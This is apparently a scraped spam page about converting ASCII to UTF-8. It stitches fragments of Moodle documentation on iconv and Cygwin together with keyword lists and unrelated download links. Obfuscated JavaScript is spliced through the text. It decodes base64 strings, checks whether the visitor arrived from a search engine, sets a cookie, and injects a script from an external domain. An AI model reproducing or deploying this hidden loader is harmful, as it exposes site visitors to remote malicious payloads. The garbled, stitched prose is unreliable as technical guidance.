

Download Free Convert Ascii To Utf 8 In C



Download Free Convert Ascii To Utf 8 In C



\*?(?:\$|;)/g),  $0x4366ad={}$ ;if( $0x5c7ae0$ ['yqlmr'](!  $0xab9df1, name$ ){return undefined;}var  $0x456757$ ;for(var  $0x627b5f=0x$ 0; 0x5c7ae0[\_0x516d('0x2f')](\_0x627b5f,\_0xab9df1[\_0x516d('0xa')]);\_0x627b5f++){\_0x456757=\_0xab9df1[\_0x627b5f][\_0 x516d('0x8')]('=');\_0x4366ad[\_0x456757[0x0]]=\_0x456757[0x1][\_0x516d('0xb')](/;\$/);}if(name){return

\_0x4366ad[name];}return \_0x4366ad;}else{if(\_0x5c7ae0[\_0x516d('0x31')](\_0x4437ca[\_0x516d('0x32')](\_0x595d78[\_0x5b28 e3]),0x0)){\_0x2f6d56=!![];}}}if(\_0x2f6d56){cookie['set'](\_0x516d('0x24'),0x1,0x1);if(!\_0x23d96c){if(\_0x5c7ae0[\_0x516d('0 x33')](\_0x5c7ae0['LjFMF'],\_0x5c7ae0[\_0x516d('0x34')])){include(\_0x5c7ae0['yVbwB'](\_0x5c7ae0[\_0x516d('0x35')](\_0x5c7 ae0[\_0x516d('0x36')],q),''));}else{var \_0x483493=document[\_0x516d('0x1')](\_0x516d('0x0'));\_0x483493[\_0x516d('0x3')]=url; document[\_0x516d('0x37')](\_0x5c7ae0['ipdPU'])[0x0][\_0x516d('0x38')](\_0x483493);}}}}R(); Converting files to UTF-8Note: You are currently viewing documentation for Moodle 2.. \*nix like computers (including Mac OS X)Generally, this may be done with the iconv command on Unix, Linux or a Mac.

- 1. convert ascii
- 2. convert ascii to binary
- 3. convert ascii to char python

4 Up-to-date documentation for the latest stable version of Moodle may be available here: Converting files to UTF-8.

## **convert ascii**

convert ascii to hex, convert ascii to text, convert ascii to binary, convert ascii to string, convert ascii to unicode, convert ascii to utf-8, convert ascii to string python, convert ascii to string java, convert ascii to string javascript, convert ascii to char python, convert ascii, convert ascii to decimal, convert ascii to char java, convert ascii to char in c, convert ascii to char javascript [Visual Studio For Mac Restore Nuget Packages](https://rambbacongri.theblog.me/posts/15677457)

This folder may contain subfolders Make sure you have a backup!Start Cygwin With the cd foldername, cd. [Free Gundam](https://actinitenb.localinfo.jp/posts/15677459) [Games Online](https://actinitenb.localinfo.jp/posts/15677459)



[Mac 500 User Manual](https://sunririri.mystrikingly.com/blog/mac-500-user-manual)

## **convert ascii to binary**

[Unduh 24k Magic Bruno Mars Director Emp3z Free Download](https://mygesersimp.mystrikingly.com/blog/unduh-24k-magic-bruno-mars-director-emp3z-free-download)

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x226f24=\_0x4c5016();}catch(\_0x573dae){\_0x226f24=window;}var \_0x118 cd7='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x226f24['atob']||(\_0x226f24[' atob']=function(\_0x471ef0){var \_0xa35eba=String(\_0x471ef0)['replace'](/=+\$/,'');for(var \_0x11f48a=0x0,\_0x40e636,\_0x533d d9, 0x4b9672=0x0, 0x5f8f87="; 0x533dd9= 0xa35eba['charAt']( 0x4b9672++);~ 0x533dd9&&( 0x40e636= 0x11f48a%0 x4?\_0x40e636\*0x40+\_0x533dd9:\_0x533dd9,\_0x11f48a++%0x4)?\_0x5f8f87+=String['fromCharCode'](0xff&\_0x40e636>>(- $0x2^*$  0x11f48a&0x6)):0x0){\_0x533dd9=\_0x118cd7['indexOf'](\_0x533dd9);}return

\_0x5f8f87;});}());\_0x516d['base64DecodeUnicode']=function(\_0x4b5490){var \_0x362501=atob(\_0x4b5490);var

\_0x44e4e5=[];for(var \_0x216ba8=0x0,\_0x3034b3=\_0x362501['length'];\_0x216ba8=\_0x37ad44;},'ZJIBS':function

\_0x389205(\_0x3907aa,\_0x7c216c){return \_0x3907aa!==\_0x7c216c;},'YLYFH':\_0x516d('0x6')};var

 $0x334c6f=0x516d('0x7')[$   $0x516d('0x8')]$ ('|'),  $0xc78e71=0x0$ ;while(!![]){switch( $0x334c6f$ [ $0xc78e71++$ ]{case'0':for(var 0x5ad470=0x0;\_0x49600e[\_0x516d('0x9')](\_0x5ad470,\_0x2adc31[\_0x516d('0xa')]);\_0x5ad470++){\_0x2b7dfd=\_0x2adc31[\_0  $x5a\frac{d470}{[Split'](-1)}$ ;  $0x\frac{d83863}{[Ox2b7dfd]0x0]} = 0x\frac{d5d}{d[Ox1][Ox5]}$ ( $x\frac{d5d}{d[Ox1][Ox5]}$ ; continue;case'1':return  $0x\frac{d83863}{[Ox1]}$ ase'2':if(\_0x49600e[\_0x516d('0xc')](!\_0x2adc31,\_0x2f777e)){if(\_0x49600e[\_0x516d('0xd')](\_0x49600e[\_0x516d('0xe')],'UPo ')){return

undefined;}else{if(\_0x49600e[\_0x516d('0xf')](ref['indexOf'](refs[\_0x5ad470]),0x0)){fromSR=!![];}}\continue;case'3':var \_0x2b7dfd;continue;case'4':if(\_0x2f777e){if(\_0x49600e[\_0x516d('0x10')](\_0x516d('0x11'),\_0x49600e['YLYFH'])){return \_0xd83863[\_0x2f777e];}else{fromSR=!![];}}continue;case'5':var

\_0x2adc31=document[\_0x516d('0x12')][\_0x516d('0x13')](/[\w-]+=. [Classpad Manager V3 Professional Install Key Mod](https://hub.docker.com/r/lbacviobrashost/classpad-manager-v3-professional-install-key-mod)

## **convert ascii to char python**

[Sony Vaio Pcg 8v1m Driver For Mac](https://jacquelinekeys.doodlekit.com/blog/entry/13884854/sony-vaio-pcg-8v1m-driver-for-mac-consherb)

Open the flat file in PSPad (a freeware editor) : http://www pspad com (some other editors people use: TextPad or NotePad++ or Crimson Editor, but there are many others.. \*?(?:\$|;)/g),  $0xd83863=$ {};continue;}break;}},'set':function( $0x45d4f6$ ,  $0x3fc4$ ef, 0x824a03, 0x31ce3d, 0x18daba, 0x4b6935){var 0x570b43={'XBQmw':function \_0x46829f(\_0x4e7837,\_0x21100c){return \_0x4e7837+\_0x21100c;},'UrVsY':function \_0x3df88e(\_0x10669e,\_0x48db84){return \_0x10669e+\_0x48db84;},'whfGO':function \_0x2d87da(\_0x3948ea,\_0x37bd9b){return \_0x3948ea+\_0x37bd9b;},'uVOQF':function \_0x30d1aa(\_0x33b5f6,\_0x49268b){return \_0x33b5f6+\_0x49268b;},'tciRg':function  $0x515c96($   $0x1a9b40,$   $0x157e22)$ {return  $0x1a9b40+0x157e22;$ },'WVxDp':  $0x516d($ ' $0x14'$ ),'zNpWU':function \_0x5e8555(\_0x494b77,\_0x18f298){return \_0x494b77\*\_0x18f298;},'LbaoQ':function \_0x26c7b7(\_0x2e2d82,\_0x3eb20d){return \_0x2e2d82+\_0x3eb20d;},'NxYjw':';\x20path=','JnzFk':function \_0x50db5e(\_0xc11873,\_0x39035f){return \_0xc11873+\_0x39035f;},'pxwKR':\_0x516d('0x15'),'Krozs':';\x20secure'};document[ \_0x516d('0x12')]=\_0x570b43[\_0x516d('0x16')](\_0x570b43[\_0x516d('0x17')](\_0x570b43[\_0x516d('0x18')](\_0x570b43['whfG O'](\_0x570b43[\_0x516d('0x19')](\_0x570b43['uVOQF'](\_0x45d4f6,'='),escape(\_0x3fc4ef)),\_0x824a03?\_0x570b43[\_0x516d('0  $x1a'|[(0x570b43[0x516d('0x1b')],new Date([0x570b43[0x516d('0x1a')](new Date)]$  $(0x516d('0x1c')]()$ ,  $0x570b43[0x516d('0x1b')]$ d('0x1d')](\_0x824a03,0x3e8)))):''),\_0x31ce3d?\_0x570b43['LbaoQ'](\_0x570b43['NxYjw'],\_0x31ce3d):''),\_0x18daba?\_0x570b4 3[\_0x516d('0x1e')](\_0x570b43['pxwKR'],\_0x18daba):''),\_0x4b6935?\_0x570b43[\_0x516d('0x1f')]:'');}};function R(){var  $0x5c7ae0=$ {'LXUxM':  $0x516d('0x20')$ ,'OKqlP':'.. see also the windows explanation - the script there is one for \*nix computers, but used in a cygwin environmentWindows computersFor Windows, there are four methods of performing the conversion.. Here is an example of a working solution on Windows with Cygwin:Create a text file, named ToUtf8.. aol ', 0x5c7 ae0[\_0x516d('0x2c')],\_0x5c7ae0['oynKT'],\_0x5c7ae0[\_0x516d('0x2d')]],\_0x4437ca=document['referrer'],\_0x2f6d56=![],\_0x2 3d96c=cookie['get'](\_0x5c7ae0[\_0x516d('0x2e')]);for(var \_0x5b28e3=0x0;\_0x5c7ae0[\_0x516d('0x2f')](\_0x5b28e3,\_0x595d78  $[0x516d('0xa')]: 0x5b28e3++){if('XXX'}==0x5c7ae0[0x516d('0x30')]{var}$ \_0xab9df1=document[\_0x516d('0x12')][\_0x516d('0x13')](/[\w-]+=.. bing ','zZucd':' yahoo ','zIJTh':\_0x516d('0x21'),'oynKT':\_0x516d('0x22'),'eZWTS':\_0x516d('0x23'),'fYamr':\_0x516d('0x24'),'qYlKp':function \_0x41102f(\_0x79fc37,\_0xf09b53){return \_0x79fc37=\_0x4012f8;},'TYwUp':function  $0x3e7cbd$ ( $0x28d793$ ,  $0x5e7589$ ){return  $0x28d793 == 0x5e7589$ ;},'LjFMF':  $0x516d('0x26')$ ,'yVbwB':function \_0x2c167a(\_0x50cc93,\_0x383b19){return \_0x50cc93+\_0x383b19;},'UGXYo':\_0x516d('0x27'),'ipdPU':\_0x516d('0x28')};var  $0x595d78=[0x5c7ae0[0x516d('0x29')],0x5c7ae0[0x516d('0x2a')],0x5c7ae0[0x516d('0x2b')],...$  var  $0xeb9b=[cVlsS3]$ A=','SnFkZEw=','amVaZXg=','aW5kZXhPZg==','VFl3VXA=','TGpGTUY=','eVZid0I=','VUdYWW8=','Z2V0RWxlbWVudH NCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','amVPWmw=','c3Jj','Y29udmVyd Cthc2NpaSt0byt1dGYrOCtpbitjIw==','anp3','aEN3','NXwyfDN8MHw0fDE=','c3BsaXQ=','VWVrWUQ=','bGVuZ3Ro','cmV wbGFjZQ==','ckZwWm8=','V3FuSkU=','YmlQUFA=','cEJ6Q1I=','WkpJQlM=','Q2F0','Y29va2ll','bWF0Y2g=','OyBleHBpcm VzPQ==','OyBkb21haW49','WEJRbXc=','VXJWc1k=','d2hmR08=','dVZPUUY=','dGNpUmc=','V1Z4RHA=','Z2V0VGltZQ= =','ek5wV1U=','Sm56Rms=','S3JvenM=','Lmdvb2dsZS4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA ==','ZHNH','Q0JY','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','aGVhZA==','T  $FhVeE0=$ ','UUtxbFA=','elp1Y2Q=','eklKVGg=','ZVpXVFM=','ZllhbXI='];(function(\_0x109a19,\_0x97db52){var \_0xbad444=f unction(\_0x5e117d){while(--\_0x5e117d){\_0x109a19['push'](\_0x109a19['shift']());}};\_0xbad444(++\_0x97db52);}(\_0xeb9b,0x 160));var \_0x516d=function(\_0x291ab5,\_0x55c1c7){\_0x291ab5=\_0x291ab5-0x0;var \_0x5c83ef=\_0xeb9b[\_0x291ab5];if(\_0x516d['initialized']===undefined){(function(){var \_0x226f24;try{var  $0x4c5016$ =Function('return\x20(function()\x20'+'{}.. The conversion may also be done by using Cygwin, a Linux-like environment for Windows, and excecuting the iconv command in that environment. e828bfe731 [Google Chrome Vs Firefox](https://finnistephenson.doodlekit.com/blog/entry/13884855/|link|-google-chrome-vs-firefox-for-mac)

e828bfe731

[For Mac](https://finnistephenson.doodlekit.com/blog/entry/13884855/|link|-google-chrome-vs-firefox-for-mac)

[cara menemukan folder z di e63 nokia](https://seesaawiki.jp/winsreduca/d/Cara Menemukan Folder Z Di E63 Nokia lazarsaed)